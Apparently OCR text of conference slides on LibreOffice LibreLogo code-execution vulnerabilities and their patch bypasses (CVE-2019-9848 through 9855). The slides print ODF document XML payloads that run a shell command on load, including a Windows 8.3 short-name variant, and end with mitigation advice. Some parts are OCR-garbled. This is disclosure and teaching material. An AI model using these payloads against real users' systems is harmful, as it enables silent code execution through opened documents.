

https://insinuator.net/2019/07/libreoffice-a-python-interpreter-code-execution-vulnerability-cve-2019-9848/

### The broken fix

- LibreOffice can not remove the macro
	- It is used by the GUI
- Two protections were implemented:

Any document macro event path starts with LibreLogo: block

• LibreLogo.py: Document body contains an event macro handler: block

### My bypass (CVE-2019-9850)

- Any document macro event path starts with LibreLogo: block
	- LibreLogo => ./LibreLogo: Bypassed

- LibreLogo.py: Document body contains an event macro handler: block
	- Move link with mouseoverevent to document header
	- You can extent the "header" over the whole page
	- **Bypassed**

### My bypass (CVE-2019-9850)

I actually spend time reading the code

• This allowed me to bypass the two protections

There was an easier and way better bypass, without requiring user interaction

• Remember the 10 days time frame?

### The other bypass (CVE-2019-9851)

- Somebody else wanted to see the orginal payload without waiting:
	- https://twitter.com/loadlow
- He re-created the original issue
- And bypassed the two protections in place as well
- Without requiring any user interaction
- He realised it and made a metasploit module

### The other bypass

- He used the global documents load event no need for user interaction
- This bypassed all protections

<?xml version="1.0" encoding="UTF-8"?> <office:document [...] <office:scripts> <office:event-listeners> <script:event-listener script:language="ooo:script" script:event-name="dom:load" xlink:href="vnd.sun.star.script:LibreLogo/LibreLogo.py\$run?language=Python& amp; location=share"  $xlink:type="simple"$ </office:event-listeners> </office:scripts>  $[\ldots]$ <office:text> <text:p text:style-name="P8">PRINT eval('os.system("calc.exe")')</text:p> </office:text>

### The new fix

- "LibreLogo" string present in event macro path
	- No matter where in the document
	- Stop execution

- Path traversal / Lower-UpperCase
	- Nothing worked

• Seems solid right?

### The new fix: CVE-2019-9855 of

• The "LibreLogo" string gets detected

• Not good enough for Windows

Windows 8.3 filenames (short filename or SNF)

### 8.3 File Names

- A feature back from Windows DOS times
	- 8 chars file name / 3 chars file extension
- Names can be longer nowadays
	- All have an 8.3 equivalent to this day

```
C:\Shf\geq dir /xVolume in Laufwerk C: hat keine Bezeichnung.
```

```
Verzeichnis von C:\snf
26.10.2019
                      <DIR>
            18 36
26.10.2019
            18:36
                      <DIR>
26.10.2019
            18 36
26.10.2019
            18 34
```
### 8.3 File Names

#### $Lipted$ ogo – 9 characters

 $C:\sqrt{snf} > dir /x$ Volume in Laufwerk C: hat keine Bezeichnung.

Verzeichnis von C:\snf

26.10.2019 18:30  $<$ DIR> 18:30 26 10 2019  $<$ DIR> 26.10.2019 16.05

0 LIBREL~1.PY LibreLogo.py

- LibreLogo/LibreLogo.py => LIBREL~1/LIBREL~1.py
- LibreLogo is no longer present

```
\leq?xml version="1.0" encoding="UTF-8"?>
<office:document / ... 7>
<office:scripts>
<office:event-listeners>
<script:event-listener script:lanquage="ooo:script"
script:event-name="dom:load"
xlink:href="vnd.sun.star.script:LibreLogo/LibreLogo.py$run?language=Python&
amp; location=share"
xlink:type="simple"/>
</office:event-listeners>
\langle office: scripts>
[\ldots]<office:text>
<text:p text:style-name="P8">PRINT eval('os.system("calc.exe")')</text:p>
</office:text>
```

```
<?xml version="1.0" encoding="UTF-8"?>
<office:document (...)
<office:scripts>
<office:event-listeners>
<script:event-listener script:language="ooo:script"
script:event-name="dom:load"
xlink:href="vnd.sun.star.script: LIBREL~1/LIBREL~1.py$run?language=Python <lo
cation=share"
xlink:type="simple"/>
</office:event-listeners>
</office:scripts>
[\ldots]<office:text>
<text:p text:style-name="P8">PRINT eval('os.system("calc.exe")')</text:p>
</office:text>
```
### The server side of the story of

- Headless mode
- Macros still supported
- Event problem
	- Most events not supported
- Supported events
	- Parameter problems

### Protection

- Delete shipped Python environment
	- Not an option: LibreOffice will crash (GUI as well as headless mode)
- Remove all default macros
	- *share/Scripts/\**
	- In case you need LibreLogo Why?
- Macro-Security: Very High location=share no longer a bypass
- Server Side: Docker is your friend

### Links

- https://insert-script.blogspot.com
- https://insinuator.net/2019/07/libreoffice-a-pythoninterpreter-code-execution-vulnerability-cve-2019- 9848/
- https://www.libreoffice.org/about-us/security/ advisories/
- https://buer.haus/2019/10/18/a-tale-of-exploitation-inspreadsheet-file-conversions/

### Links

### · https://github.com/LoadLow

### Questions ?

### - maybe about OpenOffice (4.1.7 released in 9.2019)